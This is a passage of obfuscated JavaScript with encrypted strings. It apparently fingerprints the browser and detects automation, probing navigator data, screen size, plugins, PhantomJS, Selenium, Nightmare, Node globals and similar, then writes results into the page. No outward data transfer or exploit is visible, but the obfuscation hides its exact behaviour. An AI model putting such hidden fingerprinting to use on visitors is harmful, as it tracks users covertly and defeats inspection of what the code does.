'\x6a\x66\x30\x78'),_0x3e36('0x10b', '\x48\x72\x33\x31'),function(){return navigator[_0x3e36('0x10c', '\x6a\x66\x30\x78')];}],[_0x3e36('0x10d', '\x49\x23\x5d\x26'),_0x3e36('0x10e', '\x43\x6a\x73\x4d'),function(){}],[_0x3e36('0x10f', '\x6f\x5d\x65\x36'),_0x3e36('0x110', '\x6a\x66\x30\x78'),function(){var _0x94c435=ActiveXObject;return _0x94c435;}],[_0x3e36('0x111', '\x43\x6a\x73\x4d'),_0x3e36('0x112', '\x64\x6f\x69\x6e'),function(){var _0x18b4cc=webkitURL;return _0x18b4cc;}],[_0x3e36('0x113', '\x47\x41\x46\x29'),_0x3e36('0x114', '\x5e\x5a\x4c\x5e'),function(){var _0x2d491d=_phantom;return _0x2d491d;}],[_0x3e36('0x115', '\x64\x6f\x69\x6e'),_0x3e36('0x116', '\x59\x25\x69\x65'),function(){var _0x10060c=callPhantom;return _0x10060c;}],[_0x3e36('0x117', '\x67\x32\x40\x43'),_0x3e36('0x118', '\x23\x48\x63\x6f'),function(){var _0x53a7ca=chrome;return _0x53a7ca;}],[_0x3e36('0x119', '\x78\x7a\x44\x45'),_0x3e36('0x11a', '\x50\x29\x70\x55'),function(){var _0x1d27aa=yandex;return _0x1d27aa;}],[_0x3e36('0x11b', '\x46\x4f\x33\x71'),_0x3e36('0x11c', '\x47\x41\x46\x29'),function(){var _0x568e8e=opera;return _0x568e8e;}],[_0x3e36('0x11d', '\x4c\x35\x2a\x65'),_0x3e36('0x11e', '\x45\x40\x58\x21'),function(){var _0x3fc6b1=opr;return _0x3fc6b1;}],[_0x3e36('0x11f', '\x50\x29\x35\x79'),_0x3e36('0x120', '\x45\x49\x25\x77'),function(){var _0xb169da=safari;return _0xb169da;}],[_0x3e36('0x121', '\x59\x25\x69\x65'),_0x3e36('0x122', '\x6e\x6e\x6a\x68'),function(){var _0x32e5c3=awesomium;return _0x32e5c3;}],[_0x3e36('0x123', '\x5e\x5a\x4c\x5e'),_0x3e36('0x124', '\x4b\x45\x23\x35'),function(){var _0x37084c=puffinDevice;return _0x37084c;}],[_0x3e36('0x125', '\x29\x4a\x50\x6e'),_0x3e36('0x126', '\x24\x75\x6f\x59'),function(){var _0x1b56fa=__nightmare;return _0x1b56fa;}],[_0x3e36('0x127', '\x24\x34\x55\x38'),_0x3e36('0x122', '\x6e\x6e\x6a\x68'),function(){var _0x12d539=domAutomation;return _0x12d539;}],[_0x3e36('0x128', '\x25\x6f\x4a\x64'),_0x3e36('0x129', '\x48\x72\x33\x31'),function(){var _0x56458a=domAutomationController;return _0x56458a;}],[_0x3e36('0x12a', '\x30\x42\x55\x38'),_0x3e36('0x12b', '\x24\x34\x55\x38'),function(){var _0x31962e=_Selenium_IDE_Recorder;return _0x31962e;}],[_0x3e36('0x12c', '\x49\x23\x5d\x26'),_0x3e36('0x12d', '\x44\x54\x54\x73'),function(){return document[_0x3e36('0x12e', '\x54\x4d\x4c\x51')];}],[_0x3e36('0x12f', '\x6d\x50\x34\x75'),_0x3e36('0x12d', '\x44\x54\x54\x73'),function(){return document[_0x3e36('0x130', '\x5e\x5a\x4c\x5e')];}],[_0x3e36('0x131', '\x23\x48\x63\x6f'),_0x3e36('0x132', '\x25\x6f\x4a\x64'),function(){return process[_0x3e36('0x133', '\x66\x54\x44\x46')];}],[_0x3e36('0x134', '\x71\x5b\x24\x49'),_0x3e36('0x116', '\x59\x25\x69\x65'),function(){return global[_0x3e36('0x135', '\x71\x5b\x24\x49')];}],[_0x3e36('0x136', '\x38\x56\x49\x6c'),_0x3e36('0x137', '\x78\x7a\x44\x45'),function(){return global[_0x3e36('0x138', '\x71\x5b\x24\x49')];}],[_0x3e36('0x139', '\x68\x21\x30\x63'),_0x3e36('0x13a', '\x71\x5b\x24\x49'),function(){return WebAssembly;}],[_0x3e36('0x13b', '\x66\x54\x44\x46'),_0x3e36('0x13c', '\x49\x23\x5d\x26'),function(){return _0x38a3fe[_0x3e36('0x13d', '\x71\x5b\x24\x49')](require,'\x66\x73');}],[_0x3e36('0x13e', '\x49\x23\x5d\x26'),_0x3e36('0x13f', '\x67\x32\x40\x43'),function(){return _0x38a3fe[_0x3e36('0x140', '\x29\x4a\x50\x6e')](globalThis,global);}],[_0x3e36('0x141', '\x50\x29\x35\x79'),_0x3e36('0x142', '\x30\x42\x55\x38'),function(){return window[_0x3e36('0x143', '\x29\x4a\x50\x6e')]();}],[_0x3e36('0x144', '\x50\x57\x36\x56'),_0x3e36('0x11c', '\x47\x41\x46\x29'),function(){return navigator[_0x3e36('0x145', '\x44\x54\x54\x73')];}],[_0x3e36('0x146', '\x29\x4a\x50\x6e'),_0x3e36('0x147', '\x67\x32\x40\x43'),function(){return navigator[_0x3e36('0x148', '\x73\x7a\x6c\x37')];}],[_0x3e36('0x149', '\x51\x6c\x6a\x4e'),_0x3e36('0x14a', '\x66\x54\x44\x46'),function(){return navigator[_0x3e36('0x14b', '\x4c\x35\x2a\x65')];}],[_0x3e36('0x14c', '\x50\x29\x70\x55'),_0x3e36('0x14d', '\x6d\x50\x34\x75'),function(){return _0x38a3fe[_0x3e36('0x14e', '\x29\x29\x25\x6b')](navigator[_0x3e36('0x14f', '\x59\x25\x69\x65')],'\x43');}],[_0x3e36('0x150', '\x29\x4a\x50\x6e'),_0x3e36('0x151', '\x29\x29\x25\x6b'),function(){window[_0x3e36('0x152', '\x50\x57\x36\x56')]=Object[_0x3e36('0x153', '\x46\x4f\x33\x71')](window);return window[_0x3e36('0x154', '\x55\x75\x5b\x67')][_0x3e36('0x155', '\x52\x58\x2a\x5d')];}],[_0x3e36('0x156', '\x4c\x35\x2a\x65'),_0x3e36('0x157', '\x52\x58\x2a\x5d'),function(){return _0x38a3fe[_0x3e36('0x158', '\x25\x6f\x4a\x64')](window[_0x3e36('0x159', '\x63\x61\x45\x6a')],0x0);}],[_0x3e36('0x15a', '\x50\x57\x36\x56'),_0x3e36('0x15b', '\x6a\x66\x30\x78'),function(){return _0x38a3fe[_0x3e36('0x15c', '\x70\x52\x58\x21')](window[_0x3e36('0x15d', '\x24\x75\x6f\x59')],0x0);}],[_0x3e36('0x15e', '\x78\x7a\x44\x45'),_0x3e36('0xfb', '\x50\x73\x68\x32'),function(){return window[_0x3e36('0x15f', '\x23\x48\x63\x6f')];}],[_0x3e36('0x160', '\x4c\x35\x2a\x65'),_0x3e36('0x161', '\x43\x6a\x73\x4d'),function(){return window[_0x3e36('0x162', '\x24\x34\x55\x38')][_0x3e36('0x163', '\x71\x5b\x24\x49')]();}],[_0x3e36('0x164', '\x54\x76\x66\x70'),_0x3e36('0x165', '\x63\x61\x45\x6a'),function(){return _0x38a3fe[_0x3e36('0x166', '\x26\x6e\x44\x4e')](Boolean,_0x38a3fe[_0x3e36('0x2', '\x51\x6c\x6a\x4e')](typeof process,_0x3e36('0x167', '\x49\x23\x5d\x26'))&&process[_0x3e36('0x168', '\x6f\x5d\x65\x36')]&&process[_0x3e36('0x169', '\x50\x73\x68\x32')][_0x3e36('0x16a', '\x73\x7a\x6c\x37')]);}],[_0x3e36('0x16b', '\x50\x73\x68\x32'),_0x3e36('0x16c', '\x5e\x5a\x4c\x5e'),function(){return document[_0x3e36('0x16d', '\x54\x76\x66\x70')];}],[_0x3e36('0x16e', '\x59\x25\x69\x65'),_0x3e36('0x16f', '\x50\x29\x70\x55'),function(){return eval[_0x3e36('0x170', '\x49\x23\x5d\x26')]()[_0x3e36('0x92', '\x47\x41\x46\x29')];}],[_0x3e36('0x171', '\x50\x73\x68\x32'),_0x3e36('0x172', '\x44\x54\x54\x73'),function(){return navigator[_0x3e36('0x173', '\x54\x76\x66\x70')][_0x3e36('0x174', '\x52\x58\x2a\x5d')];}],[_0x3e36('0x175', '\x50\x29\x35\x79'),_0x3e36('0x176', '\x5a\x6a\x53\x64'),function(){return deviceType;}],[_0x3e36('0x177', '\x68\x21\x30\x63'),_0x3e36('0x178', '\x24\x34\x55\x38'),function(){return screen[_0x3e36('0x179', '\x71\x5b\x24\x49')];}],[_0x3e36('0x17a', '\x48\x72\x33\x31'),_0x3e36('0x17b', '\x47\x41\x46\x29'),function(){return screen[_0x3e36('0x17c', '\x71\x5b\x24\x49')];}],[_0x3e36('0x17d', '\x23\x28\x48\x59'),_0x3e36('0x17e', '\x55\x75\x5b\x67'),function(){var _0x2b1572=eoapi;return _0x2b1572;}],[_0x3e36('0x17f', '\x40\x6e\x6f\x73'),_0x3e36('0x112', '\x64\x6f\x69\x6e'),function(){var _0x56d0b1=eoapi_VerifyThis;return _0x56d0b1;}],[_0x3e36('0x180', '\x45\x58\x4f\x56'),_0x3e36('0x14a', '\x66\x54\x44\x46'),function(){var _0x164af7=eoapi_extInvoke;return _0x164af7;}],[_0x3e36('0x181', '\x59\x67\x37\x51'),_0x3e36('0x122', '\x6e\x6e\x6a\x68'),function(){var _0x132cea=eoWebBrowserDispatcher;return _0x132cea;}],[_0x3e36('0x182', '\x25\x6f\x4a\x64'),_0x3e36('0x183', '\x6f\x5d\x65\x36'),function(){return window[_0x3e36('0x184', '\x54\x76\x66\x70')];}],[_0x3e36('0x185', '\x45\x49\x25\x77'),_0x3e36('0x186', '\x66\x54\x44\x46'),function(){return _0x38a3fe[_0x3e36('0x187', '\x45\x58\x4f\x56')](navigator[_0x3e36('0x188', '\x54\x76\x66\x70')][_0x3e36('0x79', '\x43\x6a\x73\x4d')],0x2);}],[_0x3e36('0x189', '\x55\x75\x5b\x67'),_0x3e36('0x157', '\x52\x58\x2a\x5d'),function(){return _0x38a3fe[_0x3e36('0x18a', '\x24\x34\x55\x38')](navigator[_0x3e36('0x18b', '\x43\x6a\x73\x4d')][_0x3e36('0xcc', '\x50\x29\x35\x79')],0x2);}],[_0x3e36('0x18c', '\x4b\x45\x23\x35'),_0x3e36('0x147', '\x67\x32\x40\x43'),function(){return window[_0x3e36('0x18d', '\x67\x32\x40\x43')];}],[_0x3e36('0x18e', '\x70\x52\x58\x21'),_0x3e36('0x18f', '\x6f\x5d\x65\x36'),function(){return navigator[_0x3e36('0x190', '\x64\x6f\x69\x6e')][_0x3e36('0x191', '\x66\x54\x44\x46')][0x0][_0x3e36('0x192', '\x26\x21\x75\x33')];}],[_0x3e36('0x193', '\x43\x6a\x73\x4d'),_0x3e36('0x157', '\x52\x58\x2a\x5d'),function(){return navigator[_0x3e36('0x194', '\x47\x41\x46\x29')][_0x3e36('0x195', '\x6d\x50\x34\x75')][0x1][_0x3e36('0x196', '\x59\x25\x69\x65')];}],[_0x3e36('0x197', '\x78\x7a\x44\x45'),_0x3e36('0x198', '\x4b\x45\x23\x35'),function(){return navigator[_0x3e36('0x199', '\x23\x48\x63\x6f')][_0x3e36('0x19a', '\x46\x4f\x33\x71')][0x2][_0x3e36('0x19b', '\x63\x61\x45\x6a')];}],[_0x3e36('0x19c', '\x29\x29\x25\x6b'),_0x3e36('0x19d', '\x54\x76\x66\x70'),function(){return navigator[_0x3e36('0x19e', '\x73\x7a\x6c\x37')][_0x3e36('0x19f', '\x29\x29\x25\x6b')];}],[_0x3e36('0x1a0', '\x52\x58\x2a\x5d'),_0x3e36('0x1a1', '\x51\x6c\x6a\x4e'),function(){return navigator[_0x3e36('0x1a2', '\x4c\x35\x2a\x65')];}],[_0x3e36('0x1a3', '\x50\x29\x70\x55'),_0x3e36('0xa6', '\x29\x4a\x50\x6e'),function(){return navigator[_0x3e36('0x1a4', '\x38\x56\x49\x6c')][_0x3e36('0x1a5', '\x54\x4d\x4c\x51')];}],[_0x3e36('0x1a6', '\x5e\x5a\x4c\x5e'),_0x3e36('0x103', '\x70\x52\x58\x21'),function(){return navigator[_0x3e36('0x1a7', '\x67\x32\x40\x43')][_0x3e36('0x1a8', '\x73\x7a\x6c\x37')];}]];try{var _0x5aa193=_0x3e36('0x1a9', '\x45\x58\x4f\x56')[_0x3e36('0x1aa', '\x44\x54\x54\x73')]('\x7c'),_0x2cd663=0x0;while(!![]){switch(_0x5aa193[_0x2cd663++]){case'\x30':var _0x23d95a='';continue;case'\x31':for(var _0x10a256=0x5;_0x38a3fe[_0x3e36('0x1ab', '\x30\x42\x55\x38')](_0x10a256,_0x1f33c6[_0x3e36('0xf2', '\x66\x54\x44\x46')]);_0x10a256++){_0x23d95a+=_0x1f33c6[_0x10a256];}continue;case'\x32':_0x2fa0fd();continue;case'\x33':_0x4ed156[_0x3e36('0x1ac', '\x78\x7a\x44\x45')](_0x3e36('0x1ad', '\x78\x7a\x44\x45'))[_0x3e36('0x1ae', '\x5e\x5a\x4c\x5e')]=_0x38a3fe[_0x3e36('0x1af', '\x52\x58\x2a\x5d')](_0x3e36('0x1b0', '\x63\x61\x45\x6a'),_0x15c281[_0x3e36('0x1b1', '\x68\x21\x30\x63')][_0x3e36('0x1b2', '\x68\x21\x30\x63')]());continue;case'\x34':_0x54d23e[_0x3e36('0x1b3', '\x73\x7a\x6c\x37')]([_0x38a3fe[_0x3e36('0x1b4', '\x64\x6f\x69\x6e')](_0x38a3fe[_0x3e36('0x1b5', '\x6f\x5d\x65\x36')](_0x38a3fe[_0x3e36('0x1b6', '\x50\x29\x70\x55')]('\x27',_0x48fcc0),'\x27'),_0x3e36('0x1b7', '\x24\x34\x55\x38')),_0x3e36('0x1b8', '\x49\x53\x79\x5a'),function(){return _0x48fcc0[_0x3e36('0x1b9', '\x49\x53\x79\x5a')]();}]);continue;case'\x35':_0x38a3fe[_0x3e36('0x1ba', '\x24\x34\x55\x38')](_0x474ab8,_0x10e8e4(_0x54d23e));continue;case'\x36':if(_0x3bc038){_0x54d23e[_0x3e36('0x1bb', '\x54\x76\x66\x70')]([_0x3bc038,_0x3e36('0x1bc', '\x73\x7a\x6c\x37')]);_0x38a3fe[_0x3e36('0x1bd', '\x29\x29\x25\x6b')](_0x474ab8,_0x10e8e4(_0x54d23e));}continue;case'\x37':for(var _0x103b78=0x0;_0x38a3fe[_0x3e36('0x1be', '\x71\x5b\x24\x49')](_0x103b78,0x5);_0x103b78++){_0x322e3d+=_0x1f33c6[_0x103b78];}continue;case'\x38':var _0x322e3d='';continue;case'\x39':if(_0x443bff){try{_0x2b9cac[_0x3e36('0x1bf', '\x54\x76\x66\x70')]=_0x38a3fe[_0x3e36('0x1c0', '\x67\x32\x40\x43')](_0x432461,_0x443bff);}catch(_0x38f093){}}continue;case'\x31\x30':if(!_0x15c281[_0x3e36('0x1c1', '\x54\x76\x66\x70')])_0x15c281[_0x3e36('0x1c2', '\x50\x29\x35\x79')]=_0x2a3ada;continue;case'\x31\x31':var _0x48fcc0=_0x3e36('0x1c3', '\x29\x4a\x50\x6e');continue;case'\x31\x32':var _0x1f33c6=_0x3e36('0x1c4', '\x63\x61\x45\x6a');continue;}break;}}catch(_0x32f1e2){_0x4ed156[_0x3e36('0x1c5', '\x4b\x45\x23\x35')](_0x3e36('0x1c6', '\x23\x28\x48\x59'))[_0x3e36('0x1c7', '\x24\x75\x6f\x59')]=_0x3e36('0x1c8', '\x52\x58\x2a\x5d')+_0x15c281[_0x3e36('0x1c9', '\x25\x6f\x4a\x64')](_0x32f1e2[_0x3e36('0x1ca', '\x44\x54\x54\x73')]);}finally{if(_0x443bff)_0x2b9cac[_0x3e36('0x1cb', '\x50\x29\x35\x79')]=_0x443bff;}}());